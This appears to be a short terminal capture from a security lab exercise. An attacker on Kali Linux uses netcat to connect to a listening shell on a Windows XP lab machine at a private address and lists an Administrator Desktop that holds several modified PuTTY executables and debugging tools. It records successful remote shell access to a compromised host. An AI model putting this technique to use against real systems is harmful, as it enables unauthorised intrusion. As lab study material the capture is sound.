 ┌──(kali㉿kali)-[~]
└─$ nc 172.16.244.138 5656
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.

C:\Documents and Settings\Administrator\Desktop>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 48F7-541A

 Directory of C:\Documents and Settings\Administrator\Desktop

01/25/2022  03:22 PM    <DIR>          .
01/25/2022  03:22 PM    <DIR>          ..
01/19/2022  08:38 PM               734 8085.lnk
01/19/2022  08:33 PM             1,555 Command Prompt.lnk
01/20/2022  08:25 AM    <DIR>          lordpe
01/25/2022  03:22 PM    <DIR>          odbg110
07/10/2021  09:49 AM           855,272 putty-d.exe
07/10/2021  09:49 AM           855,272 putty.exe
01/20/2022  08:44 AM           875,752 putty0.exe
01/25/2022  02:59 PM           875,752 putty1.1.exe
01/25/2022  03:17 PM           875,752 putty1.2.exe
01/25/2022  03:22 PM           875,752 putty1.3.exe
01/20/2022  08:44 AM           875,752 putty1.exe
01/20/2022  08:25 AM    <DIR>          xvi32
               9 File(s)      6,091,593 bytes
               5 Dir(s)  40,418,594,816 bytes free

C:\Documents and Settings\Administrator\Desktop> %